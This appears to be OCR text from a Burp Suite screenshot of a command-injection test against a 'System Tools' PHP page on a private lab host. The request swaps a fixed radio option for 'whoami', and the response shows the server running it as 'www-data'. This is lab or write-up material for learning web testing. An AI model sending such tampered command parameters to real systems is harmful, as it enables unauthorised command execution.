 Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.1.69
10 Connection: close
11 Referer: http://192.168.1.69/command.php
12 Cookie: PHPSESSID=engac22dmqapmsajghi2svls53
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Search...
0 matches
Response
Pretty Raw Render \n Actions
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>
36 </html>
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
英
Done
1,008 bytes | 5 millis